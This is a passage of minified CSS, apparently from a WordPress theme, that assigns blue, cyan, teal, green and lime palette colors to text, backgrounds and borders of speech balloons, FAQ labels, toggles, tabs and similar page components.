.toggle-wrap.has-blue-color:not(.not-nested-style) .toggle-content{color:#0095d9}html .body .iconlist-box.has-blue-icon-color li::before{color:#0095d9}.micro-text.has-blue-color{color:#0095d9}html .body .micro-balloon.has-blue-color{color:#0095d9}html .body .micro-balloon.has-blue-background-color{background-color:#0095d9;border-color:transparent}html .body .micro-balloon.has-blue-background-color.micro-bottom::after{border-bottom-color:#0095d9;border-top-color:transparent}html .body .micro-balloon.has-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-blue-background-color::after{border-top-color:#0095d9}html .body .micro-balloon.has-border-color.has-blue-border-color{border-color:#0095d9}html .body .micro-balloon.micro-top.has-blue-border-color::before{border-top-color:#0095d9}html .body .micro-balloon.micro-bottom.has-blue-border-color::before{border-bottom-color:#0095d9}html .body .caption-box.has-blue-border-color:not(.not-nested-style) .box-label{background-color:#0095d9}html .body .tab-caption-box.has-blue-border-color:not(.not-nested-style) .box-label{background-color:#0095d9}html .body .tab-caption-box.has-blue-border-color:not(.not-nested-style) .box-content{border-color:#0095d9}html .body .tab-caption-box.has-blue-background-color:not(.not-nested-style) .box-content{background-color:#0095d9}html .body .tab-caption-box.has-blue-color:not(.not-nested-style) .box-content{color:#0095d9}html .body .label-box.has-blue-border-color:not(.not-nested-style) .box-content{border-color:#0095d9}html .body .label-box.has-blue-background-color:not(.not-nested-style) .box-content{background-color:#0095d9}html .body .label-box.has-blue-color:not(.not-nested-style) .box-content{color:#0095d9}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-blue-background-color{background-color:#0095d9}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-blue-color{color:#0095d9}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-blue-border-color{border-color:#0095d9}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-blue-border-color::before{border-right-color:#0095d9}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-border-color::before{border-left-color:#0095d9}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-blue-background-color::after{border-right-color:#0095d9}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-background-color::after{border-left-color:#0095d9}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-background-color{background-color:#0095d9}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-blue-border-color{border-color:#0095d9}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-border-color::after{border-color:#0095d9}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-background-color::after{background-color:#0095d9}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-blue-border-color::before{border-color:#0095d9}html .body .timeline-box.has-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#0095d9}.has-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#0095d9}html .body .has-blue-question-color:not(.not-nested-style) .faq-question-label{color:#0095d9}html .body .has-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#0095d9}html .body .has-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#0095d9}html .body .is-style-square.has-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#0095d9}html .body .is-style-square.has-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#0095d9}html .body .has-light-blue-background-color{background-color:#2ca9e1}html .body .has-light-blue-color{color:#2ca9e1}html .body .has-light-blue-border-color{border-color:#2ca9e1}html .body .btn-wrap.has-light-blue-background-color>a{background-color:#2ca9e1}html .body .btn-wrap.has-light-blue-color>a{color:#2ca9e1}html .body .btn-wrap.has-light-blue-border-color>a{border-color:#2ca9e1}html .body .bb-tab.has-light-blue-border-color .bb-label{background-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-border-color:not(.not-nested-style) .toggle-button{background-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-blue-border-color:not(.not-nested-style) .toggle-content{border-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-background-color:not(.not-nested-style) .toggle-content{background-color:#2ca9e1}html .body .toggle-wrap.has-light-blue-color:not(.not-nested-style) .toggle-content{color:#2ca9e1}html .body .iconlist-box.has-light-blue-icon-color li::before{color:#2ca9e1}.micro-text.has-light-blue-color{color:#2ca9e1}html .body .micro-balloon.has-light-blue-color{color:#2ca9e1}html .body .micro-balloon.has-light-blue-background-color{background-color:#2ca9e1;border-color:transparent}html .body .micro-balloon.has-light-blue-background-color.micro-bottom::after{border-bottom-color:#2ca9e1;border-top-color:transparent}html .body .micro-balloon.has-light-blue-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-blue-background-color::after{border-top-color:#2ca9e1}html .body .micro-balloon.has-border-color.has-light-blue-border-color{border-color:#2ca9e1}html .body .micro-balloon.micro-top.has-light-blue-border-color::before{border-top-color:#2ca9e1}html .body .micro-balloon.micro-bottom.has-light-blue-border-color::before{border-bottom-color:#2ca9e1}html .body .caption-box.has-light-blue-border-color:not(.not-nested-style) .box-label{background-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-border-color:not(.not-nested-style) .box-label{background-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-border-color:not(.not-nested-style) .box-content{border-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-background-color:not(.not-nested-style) .box-content{background-color:#2ca9e1}html .body .tab-caption-box.has-light-blue-color:not(.not-nested-style) .box-content{color:#2ca9e1}html .body .label-box.has-light-blue-border-color:not(.not-nested-style) .box-content{border-color:#2ca9e1}html .body .label-box.has-light-blue-background-color:not(.not-nested-style) .box-content{background-color:#2ca9e1}html .body .label-box.has-light-blue-color:not(.not-nested-style) .box-content{color:#2ca9e1}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-blue-background-color{background-color:#2ca9e1}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-blue-color{color:#2ca9e1}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-blue-border-color{border-color:#2ca9e1}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before{border-right-color:#2ca9e1}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before{border-left-color:#2ca9e1}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::after{border-right-color:#2ca9e1}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::after{border-left-color:#2ca9e1}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-background-color{background-color:#2ca9e1}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-blue-border-color{border-color:#2ca9e1}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::after{border-color:#2ca9e1}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-background-color::after{background-color:#2ca9e1}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-blue-border-color::before{border-color:#2ca9e1}html .body .timeline-box.has-light-blue-point-color:not(.not-nested-style) .timeline-item::before{background-color:#2ca9e1}.has-light-blue-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#2ca9e1}html .body .has-light-blue-question-color:not(.not-nested-style) .faq-question-label{color:#2ca9e1}html .body .has-light-blue-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#2ca9e1}html .body .has-light-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#2ca9e1}html .body .is-style-square.has-light-blue-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#2ca9e1}html .body .is-style-square.has-light-blue-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#2ca9e1}html .body .has-cyan-background-color{background-color:#00a3af}html .body .has-cyan-color{color:#00a3af}html .body .has-cyan-border-color{border-color:#00a3af}html .body .btn-wrap.has-cyan-background-color>a{background-color:#00a3af}html .body .btn-wrap.has-cyan-color>a{color:#00a3af}html .body .btn-wrap.has-cyan-border-color>a{border-color:#00a3af}html .body .bb-tab.has-cyan-border-color .bb-label{background-color:#00a3af}html .body .toggle-wrap.has-cyan-border-color:not(.not-nested-style) .toggle-button{background-color:#00a3af}html .body .toggle-wrap.has-cyan-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-cyan-border-color:not(.not-nested-style) .toggle-content{border-color:#00a3af}html .body .toggle-wrap.has-cyan-background-color:not(.not-nested-style) .toggle-content{background-color:#00a3af}html .body .toggle-wrap.has-cyan-color:not(.not-nested-style) .toggle-content{color:#00a3af}html .body .iconlist-box.has-cyan-icon-color li::before{color:#00a3af}.micro-text.has-cyan-color{color:#00a3af}html .body .micro-balloon.has-cyan-color{color:#00a3af}html .body .micro-balloon.has-cyan-background-color{background-color:#00a3af;border-color:transparent}html .body .micro-balloon.has-cyan-background-color.micro-bottom::after{border-bottom-color:#00a3af;border-top-color:transparent}html .body .micro-balloon.has-cyan-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-cyan-background-color::after{border-top-color:#00a3af}html .body .micro-balloon.has-border-color.has-cyan-border-color{border-color:#00a3af}html .body .micro-balloon.micro-top.has-cyan-border-color::before{border-top-color:#00a3af}html .body .micro-balloon.micro-bottom.has-cyan-border-color::before{border-bottom-color:#00a3af}html .body .caption-box.has-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00a3af}html .body .tab-caption-box.has-cyan-border-color:not(.not-nested-style) .box-label{background-color:#00a3af}html .body .tab-caption-box.has-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00a3af}html .body .tab-caption-box.has-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00a3af}html .body .tab-caption-box.has-cyan-color:not(.not-nested-style) .box-content{color:#00a3af}html .body .label-box.has-cyan-border-color:not(.not-nested-style) .box-content{border-color:#00a3af}html .body .label-box.has-cyan-background-color:not(.not-nested-style) .box-content{background-color:#00a3af}html .body .label-box.has-cyan-color:not(.not-nested-style) .box-content{color:#00a3af}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-background-color{background-color:#00a3af}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-cyan-color{color:#00a3af}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-cyan-border-color{border-color:#00a3af}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before{border-right-color:#00a3af}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before{border-left-color:#00a3af}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-cyan-background-color::after{border-right-color:#00a3af}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-background-color::after{border-left-color:#00a3af}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-background-color{background-color:#00a3af}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-cyan-border-color{border-color:#00a3af}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-border-color::after{border-color:#00a3af}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-background-color::after{background-color:#00a3af}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-cyan-border-color::before{border-color:#00a3af}html .body .timeline-box.has-cyan-point-color:not(.not-nested-style) .timeline-item::before{background-color:#00a3af}.has-cyan-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#00a3af}html .body .has-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#00a3af}html .body .has-cyan-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#00a3af}html .body .has-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#00a3af}html .body .is-style-square.has-cyan-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#00a3af}html .body .is-style-square.has-cyan-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#00a3af}html .body .has-teal-background-color{background-color:#007b43}html .body .has-teal-color{color:#007b43}html .body .has-teal-border-color{border-color:#007b43}html .body .btn-wrap.has-teal-background-color>a{background-color:#007b43}html .body .btn-wrap.has-teal-color>a{color:#007b43}html .body .btn-wrap.has-teal-border-color>a{border-color:#007b43}html .body .bb-tab.has-teal-border-color .bb-label{background-color:#007b43}html .body .toggle-wrap.has-teal-border-color:not(.not-nested-style) .toggle-button{background-color:#007b43}html .body .toggle-wrap.has-teal-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-teal-border-color:not(.not-nested-style) .toggle-content{border-color:#007b43}html .body .toggle-wrap.has-teal-background-color:not(.not-nested-style) .toggle-content{background-color:#007b43}html .body .toggle-wrap.has-teal-color:not(.not-nested-style) .toggle-content{color:#007b43}html .body .iconlist-box.has-teal-icon-color li::before{color:#007b43}.micro-text.has-teal-color{color:#007b43}html .body .micro-balloon.has-teal-color{color:#007b43}html .body .micro-balloon.has-teal-background-color{background-color:#007b43;border-color:transparent}html .body .micro-balloon.has-teal-background-color.micro-bottom::after{border-bottom-color:#007b43;border-top-color:transparent}html .body .micro-balloon.has-teal-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-teal-background-color::after{border-top-color:#007b43}html .body .micro-balloon.has-border-color.has-teal-border-color{border-color:#007b43}html .body .micro-balloon.micro-top.has-teal-border-color::before{border-top-color:#007b43}html .body .micro-balloon.micro-bottom.has-teal-border-color::before{border-bottom-color:#007b43}html .body .caption-box.has-teal-border-color:not(.not-nested-style) .box-label{background-color:#007b43}html .body .tab-caption-box.has-teal-border-color:not(.not-nested-style) .box-label{background-color:#007b43}html .body .tab-caption-box.has-teal-border-color:not(.not-nested-style) .box-content{border-color:#007b43}html .body .tab-caption-box.has-teal-background-color:not(.not-nested-style) .box-content{background-color:#007b43}html .body .tab-caption-box.has-teal-color:not(.not-nested-style) .box-content{color:#007b43}html .body .label-box.has-teal-border-color:not(.not-nested-style) .box-content{border-color:#007b43}html .body .label-box.has-teal-background-color:not(.not-nested-style) .box-content{background-color:#007b43}html .body .label-box.has-teal-color:not(.not-nested-style) .box-content{color:#007b43}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-teal-background-color{background-color:#007b43}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-teal-color{color:#007b43}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-teal-border-color{border-color:#007b43}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-teal-border-color::before{border-right-color:#007b43}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-border-color::before{border-left-color:#007b43}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-teal-background-color::after{border-right-color:#007b43}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-background-color::after{border-left-color:#007b43}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-background-color{background-color:#007b43}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-teal-border-color{border-color:#007b43}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-border-color::after{border-color:#007b43}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-background-color::after{background-color:#007b43}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-teal-border-color::before{border-color:#007b43}html .body .timeline-box.has-teal-point-color:not(.not-nested-style) .timeline-item::before{background-color:#007b43}.has-teal-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#007b43}html .body .has-teal-question-color:not(.not-nested-style) .faq-question-label{color:#007b43}html .body .has-teal-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#007b43}html .body .has-teal-answer-color:not(.not-nested-style) .faq-answer-label{color:#007b43}html .body .is-style-square.has-teal-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#007b43}html .body .is-style-square.has-teal-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#007b43}html .body .has-green-background-color{background-color:#3eb370}html .body .has-green-color{color:#3eb370}html .body .has-green-border-color{border-color:#3eb370}html .body .btn-wrap.has-green-background-color>a{background-color:#3eb370}html .body .btn-wrap.has-green-color>a{color:#3eb370}html .body .btn-wrap.has-green-border-color>a{border-color:#3eb370}html .body .bb-tab.has-green-border-color .bb-label{background-color:#3eb370}html .body .toggle-wrap.has-green-border-color:not(.not-nested-style) .toggle-button{background-color:#3eb370}html .body .toggle-wrap.has-green-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-green-border-color:not(.not-nested-style) .toggle-content{border-color:#3eb370}html .body .toggle-wrap.has-green-background-color:not(.not-nested-style) .toggle-content{background-color:#3eb370}html .body .toggle-wrap.has-green-color:not(.not-nested-style) .toggle-content{color:#3eb370}html .body .iconlist-box.has-green-icon-color li::before{color:#3eb370}.micro-text.has-green-color{color:#3eb370}html .body .micro-balloon.has-green-color{color:#3eb370}html .body .micro-balloon.has-green-background-color{background-color:#3eb370;border-color:transparent}html .body .micro-balloon.has-green-background-color.micro-bottom::after{border-bottom-color:#3eb370;border-top-color:transparent}html .body .micro-balloon.has-green-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-green-background-color::after{border-top-color:#3eb370}html .body .micro-balloon.has-border-color.has-green-border-color{border-color:#3eb370}html .body .micro-balloon.micro-top.has-green-border-color::before{border-top-color:#3eb370}html .body .micro-balloon.micro-bottom.has-green-border-color::before{border-bottom-color:#3eb370}html .body .caption-box.has-green-border-color:not(.not-nested-style) .box-label{background-color:#3eb370}html .body .tab-caption-box.has-green-border-color:not(.not-nested-style) .box-label{background-color:#3eb370}html .body .tab-caption-box.has-green-border-color:not(.not-nested-style) .box-content{border-color:#3eb370}html .body .tab-caption-box.has-green-background-color:not(.not-nested-style) .box-content{background-color:#3eb370}html .body .tab-caption-box.has-green-color:not(.not-nested-style) .box-content{color:#3eb370}html .body .label-box.has-green-border-color:not(.not-nested-style) .box-content{border-color:#3eb370}html .body .label-box.has-green-background-color:not(.not-nested-style) .box-content{background-color:#3eb370}html .body .label-box.has-green-color:not(.not-nested-style) .box-content{color:#3eb370}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-green-background-color{background-color:#3eb370}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-green-color{color:#3eb370}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-green-border-color{border-color:#3eb370}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-green-border-color::before{border-right-color:#3eb370}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-green-border-color::before{border-left-color:#3eb370}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-green-background-color::after{border-right-color:#3eb370}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-green-background-color::after{border-left-color:#3eb370}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-green-background-color{background-color:#3eb370}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-green-border-color{border-color:#3eb370}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-border-color::after{border-color:#3eb370}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-background-color::after{background-color:#3eb370}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-green-border-color::before{border-color:#3eb370}html .body .timeline-box.has-green-point-color:not(.not-nested-style) .timeline-item::before{background-color:#3eb370}.has-green-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#3eb370}html .body .has-green-question-color:not(.not-nested-style) .faq-question-label{color:#3eb370}html .body .has-green-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#3eb370}html .body .has-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#3eb370}html .body .is-style-square.has-green-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#3eb370}html .body .is-style-square.has-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#3eb370}html .body .has-light-green-background-color{background-color:#8bc34a}html .body .has-light-green-color{color:#8bc34a}html .body .has-light-green-border-color{border-color:#8bc34a}html .body .btn-wrap.has-light-green-background-color>a{background-color:#8bc34a}html .body .btn-wrap.has-light-green-color>a{color:#8bc34a}html .body .btn-wrap.has-light-green-border-color>a{border-color:#8bc34a}html .body .bb-tab.has-light-green-border-color .bb-label{background-color:#8bc34a}html .body .toggle-wrap.has-light-green-border-color:not(.not-nested-style) .toggle-button{background-color:#8bc34a}html .body .toggle-wrap.has-light-green-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-light-green-border-color:not(.not-nested-style) .toggle-content{border-color:#8bc34a}html .body .toggle-wrap.has-light-green-background-color:not(.not-nested-style) .toggle-content{background-color:#8bc34a}html .body .toggle-wrap.has-light-green-color:not(.not-nested-style) .toggle-content{color:#8bc34a}html .body .iconlist-box.has-light-green-icon-color li::before{color:#8bc34a}.micro-text.has-light-green-color{color:#8bc34a}html .body .micro-balloon.has-light-green-color{color:#8bc34a}html .body .micro-balloon.has-light-green-background-color{background-color:#8bc34a;border-color:transparent}html .body .micro-balloon.has-light-green-background-color.micro-bottom::after{border-bottom-color:#8bc34a;border-top-color:transparent}html .body .micro-balloon.has-light-green-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-light-green-background-color::after{border-top-color:#8bc34a}html .body .micro-balloon.has-border-color.has-light-green-border-color{border-color:#8bc34a}html .body .micro-balloon.micro-top.has-light-green-border-color::before{border-top-color:#8bc34a}html .body .micro-balloon.micro-bottom.has-light-green-border-color::before{border-bottom-color:#8bc34a}html .body .caption-box.has-light-green-border-color:not(.not-nested-style) .box-label{background-color:#8bc34a}html .body .tab-caption-box.has-light-green-border-color:not(.not-nested-style) .box-label{background-color:#8bc34a}html .body .tab-caption-box.has-light-green-border-color:not(.not-nested-style) .box-content{border-color:#8bc34a}html .body .tab-caption-box.has-light-green-background-color:not(.not-nested-style) .box-content{background-color:#8bc34a}html .body .tab-caption-box.has-light-green-color:not(.not-nested-style) .box-content{color:#8bc34a}html .body .label-box.has-light-green-border-color:not(.not-nested-style) .box-content{border-color:#8bc34a}html .body .label-box.has-light-green-background-color:not(.not-nested-style) .box-content{background-color:#8bc34a}html .body .label-box.has-light-green-color:not(.not-nested-style) .box-content{color:#8bc34a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-background-color{background-color:#8bc34a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-light-green-color{color:#8bc34a}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-light-green-border-color{border-color:#8bc34a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before{border-right-color:#8bc34a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before{border-left-color:#8bc34a}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-light-green-background-color::after{border-right-color:#8bc34a}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-background-color::after{border-left-color:#8bc34a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-background-color{background-color:#8bc34a}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-light-green-border-color{border-color:#8bc34a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-border-color::after{border-color:#8bc34a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-background-color::after{background-color:#8bc34a}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-light-green-border-color::before{border-color:#8bc34a}html .body .timeline-box.has-light-green-point-color:not(.not-nested-style) .timeline-item::before{background-color:#8bc34a}.has-light-green-border-color.is-style-accordion:not(.not-nested-style) .faq-question{background-color:#8bc34a}html .body .has-light-green-question-color:not(.not-nested-style) .faq-question-label{color:#8bc34a}html .body .has-light-green-question-color.has-border-color:not(.not-nested-style) .faq-question-label{color:#8bc34a}html .body .has-light-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#8bc34a}html .body .is-style-square.has-light-green-question-color:not(.not-nested-style) .faq-question-label{color:#fff;background-color:#8bc34a}html .body .is-style-square.has-light-green-answer-color:not(.not-nested-style) .faq-answer-label{color:#fff;background-color:#8bc34a}html .body .has-lime-background-color{background-color:#c3d825}html .body .has-lime-color{color:#c3d825}html .body .has-lime-border-color{border-color:#c3d825}html .body .btn-wrap.has-lime-background-color>a{background-color:#c3d825}html .body .btn-wrap.has-lime-color>a{color:#c3d825}html .body .btn-wrap.has-lime-border-color>a{border-color:#c3d825}html .body .bb-tab.has-lime-border-color .bb-label{background-color:#c3d825}html .body .toggle-wrap.has-lime-border-color:not(.not-nested-style) .toggle-button{background-color:#c3d825}html .body .toggle-wrap.has-lime-border-color:not(.not-nested-style) .toggle-button,html .body .toggle-wrap.has-lime-border-color:not(.not-nested-style) .toggle-content{border-color:#c3d825}html .body .toggle-wrap.has-lime-background-color:not(.not-nested-style) .toggle-content{background-color:#c3d825}html .body .toggle-wrap.has-lime-color:not(.not-nested-style) .toggle-content{color:#c3d825}html .body .iconlist-box.has-lime-icon-color li::before{color:#c3d825}.micro-text.has-lime-color{color:#c3d825}html .body .micro-balloon.has-lime-color{color:#c3d825}html .body .micro-balloon.has-lime-background-color{background-color:#c3d825;border-color:transparent}html .body .micro-balloon.has-lime-background-color.micro-bottom::after{border-bottom-color:#c3d825;border-top-color:transparent}html .body .micro-balloon.has-lime-background-color::before{border-top-color:transparent;border-bottom-color:transparent}html .body .micro-balloon.has-lime-background-color::after{border-top-color:#c3d825}html .body .micro-balloon.has-border-color.has-lime-border-color{border-color:#c3d825}html .body .micro-balloon.micro-top.has-lime-border-color::before{border-top-color:#c3d825}html .body .micro-balloon.micro-bottom.has-lime-border-color::before{border-bottom-color:#c3d825}html .body .caption-box.has-lime-border-color:not(.not-nested-style) .box-label{background-color:#c3d825}html .body .tab-caption-box.has-lime-border-color:not(.not-nested-style) .box-label{background-color:#c3d825}html .body .tab-caption-box.has-lime-border-color:not(.not-nested-style) .box-content{border-color:#c3d825}html .body .tab-caption-box.has-lime-background-color:not(.not-nested-style) .box-content{background-color:#c3d825}html .body .tab-caption-box.has-lime-color:not(.not-nested-style) .box-content{color:#c3d825}html .body .label-box.has-lime-border-color:not(.not-nested-style) .box-content{border-color:#c3d825}html .body .label-box.has-lime-background-color:not(.not-nested-style) .box-content{background-color:#c3d825}html .body .label-box.has-lime-color:not(.not-nested-style) .box-content{color:#c3d825}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-lime-background-color{background-color:#c3d825}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-text-color.has-lime-color{color:#c3d825}html .body .speech-wrap:not(.not-nested-style) .speech-balloon.has-lime-border-color{border-color:#c3d825}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-lime-border-color::before{border-right-color:#c3d825}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-border-color::before{border-left-color:#c3d825}html .body .speech-wrap.sbp-l:not(.not-nested-style) .speech-balloon.has-lime-background-color::after{border-right-color:#c3d825}html .body .speech-wrap.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-background-color::after{border-left-color:#c3d825}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-background-color{background-color:#c3d825}html .body .speech-wrap.sbs-line.sbp-r:not(.not-nested-style) .speech-balloon.has-lime-border-color{border-color:#c3d825}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-border-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-border-color::after{border-color:#c3d825}html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-background-color::before,html .body .speech-wrap.sbs-think:not(.not-nested-style) .speech-balloon.has-lime-background-color::after{background-color:#c3d825}html .body .speech-wrap.sbs-think:not(.not-nested-style) 